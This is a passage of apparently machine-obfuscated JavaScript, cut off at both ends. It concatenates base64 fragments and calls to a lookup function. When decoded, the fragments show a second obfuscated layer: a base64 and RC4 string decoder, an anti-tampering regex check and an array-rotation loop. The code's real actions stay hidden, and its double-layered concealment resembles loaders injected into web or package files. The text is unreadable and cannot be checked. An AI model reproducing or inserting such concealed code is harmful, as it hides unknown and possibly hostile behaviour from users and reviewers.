+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v